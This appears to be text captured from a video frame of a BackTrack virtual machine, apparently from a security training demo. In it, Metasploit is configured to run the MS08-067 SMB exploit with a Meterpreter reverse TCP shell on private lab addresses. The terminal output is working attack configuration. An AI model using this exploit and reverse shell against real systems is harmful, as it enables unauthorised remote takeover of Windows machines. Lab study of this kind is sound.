 VirtualBox VM Machine View Devices Help
(Charged) Sat Dec 17 6:51 PM Vivek Ramachandran
(Running)
Applications Places System
Sat Dec 17, 8:21 AM
root@bt: ~
File Edit View Terminal Help
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Microsoft Server Service Relative Path Stack Corr
uption
msf auxiliary(tcp) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.100 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.1.10 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 10.10.10.20
root@bt: ~